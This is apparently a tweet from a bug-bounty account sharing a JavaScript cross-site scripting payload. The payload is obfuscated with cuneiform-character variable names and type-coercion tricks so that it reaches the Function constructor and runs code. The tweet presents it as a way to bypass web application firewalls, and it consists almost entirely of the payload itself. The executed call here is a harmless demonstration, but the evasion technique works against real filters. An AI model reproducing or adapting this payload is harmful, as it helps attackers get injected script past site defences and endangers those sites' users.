 ethical_h4ck3r_'s tweet photo. An XSS payload, Cuneiform-alphabet based. Bypass WAF

𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],

𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]

+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]

+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()

#bugbountytips #bugbountytip https://t.co/lBiidTYfZ9